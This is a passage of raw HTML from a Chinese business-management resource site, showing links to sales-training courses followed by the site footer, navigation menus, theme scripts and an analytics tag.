        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/smxstbyjwstxjzyhhx.html" title="《私密销售蜕变营》建完善体系，精准用户画像，触点设计促成交" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-19-tuya-11-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/smxstbyjwstxjzyhhx.html" title="《私密销售蜕变营》建完善体系，精准用户画像，触点设计促成交">《私密销售蜕变营》建完善体系，精准用户画像，触点设计促成交</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/cxsdxgjtkhxlxjmxgbh.html" title="《从新手到销冠》精通客户心理学，揭秘销冠背后的成交秘籍" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-30-tuya-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/cxsdxgjtkhxlxjmxgbh.html" title="《从新手到销冠》精通客户心理学，揭秘销冠背后的成交秘籍">《从新手到销冠》精通客户心理学，揭秘销冠背后的成交秘籍</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/btexrkhzdxddxsclspkc.html" title="不推而销《让客户主动下单的销售策略》视频课程" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-29-tuya-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/btexrkhzdxddxsclspkc.html" title="不推而销《让客户主动下单的销售策略》视频课程">不推而销《让客户主动下单的销售策略》视频课程</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/lbcjyjjpxlyrkhwxlb.html" title="裂变成交《业绩井喷训练营》让客户无限裂变" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-33-tuya-11-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/lbcjyjjpxlyrkhwxlb.html" title="裂变成交《业绩井喷训练营》让客户无限裂变">裂变成交《业绩井喷训练营》让客户无限裂变</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>
    <p class="small mb-0">壹贰企业管理资源网涵盖企业人力资源,员工管理,战略管理,绩效管理,采购管理,生产管理,品质管理,时间管理,安全管理,商业模式,经理修炼,领导艺术,销售技巧,品牌营销,市场营销,客户服务,沟通谈判,演讲口才,素质培训,财务管理,培训等50多个系列...</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.12gl.com/user">个人中心</a></li><li><a href="https://www.12gl.com/tags">标签云</a></li><li><a href="https://www.12gl.com/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.12gl.com/vip-prices">VIP介绍</a></li><li><a href="https://www.12gl.com/user/ticket">客服咨询</a></li><li><a href="https://www.12gl.com/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.12gl.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © 2024 <a href="https://www.haipu123.com/" target="_blank">壹贰企业管理资源网</a><br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！

</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="https://www.12gl.com/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.12gl.com/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="https://www.12gl.com" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.12gl.com/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="https://www.12gl.com/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ripro-v5\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="https://www.12gl.com/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https:\/\/www.12gl.com","ajax_url":"https:\/\/www.12gl.com\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/www.12gl.com\/wp-content\/themes\/ripro-v5","singular_id":"4833","post_content_nav":"0","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"4b7d7db8ba","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
</script>
<script src="https://www.12gl.com/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://www.12gl.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3buqzsRlQT9qrV",ck:"KQ3buqzsRlQT9qrV"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
